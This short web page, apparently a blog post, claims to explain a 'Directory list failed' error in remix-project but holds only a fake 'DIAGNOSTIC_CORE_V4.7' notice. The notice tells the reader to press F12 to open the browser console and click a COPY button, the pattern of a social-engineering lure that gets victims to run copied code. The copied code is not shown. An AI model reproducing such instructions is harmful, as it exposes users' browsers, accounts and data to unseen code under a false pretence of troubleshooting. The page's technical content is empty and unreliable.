
Explain: Directory list
failed: in remix-project
by
admin
|
May 14, 2026
|
Uncategorized
|
0
comments
DIAGNOSTIC_CORE_V4.7
Identification of
Directory list
failed:
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button